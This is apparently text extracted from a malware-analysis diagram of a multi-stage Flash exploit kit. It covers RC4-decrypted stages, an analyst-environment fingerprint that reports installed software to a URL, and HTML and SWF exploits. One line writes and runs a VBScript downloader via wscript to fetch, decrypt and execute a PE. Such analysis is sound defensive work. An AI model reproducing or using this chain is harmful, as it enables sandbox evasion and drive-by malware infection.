 Encrypted binary data
in Flash file
key_stage2 (len < 50 bytes)
Stage2 (concatenated)
Config
RC4_decrypt(stage2, key_stage2)
Stage1.swf
1
Load into
memory
AS3
key
key_cfg
Js_fingerprint
Html_exploit
Swf_exploit
RC4_decrypt(Config, key_cfg)
RC4_decrypt(Js_fingerprint, key)
RC4_decrypt(Html_exploit, key)
RC4_decrypt(Swf_exploit, key)
Stage2.swf
3
Load into
memory
4
Load into memory
2
Load into
memory
4
Load into memory
Config
key_payload
url_js
url_html_exploit
url_swf_exploit
Config.json
Execute in analyst
environment?
Fingerprint.js
YES
Send analyst
software installed
to url_js
Internet
Exploit successful?
Exploit.html
YES
Download PE from url_html_exploit
RC4-decrypt it with key_payload
And execute!
Exploit successful?
Exploit.swf
YES
XOR_decrypt(CreateProcess_bin, key_1byte)
Stub.bin
Execute into memory
echo ... >> %TMP%\DLExec.vbs
wscript %TMP%\DLExec.vbs key_payload url_swf_exploit
CreateProcess.bin
Write to
%TMP%
Download/Execute PE
Delete VB script
DLExec.vbs
Download PE from url_swf_exploit
and RC4-decrypt it with key_payload
And execute!
Internet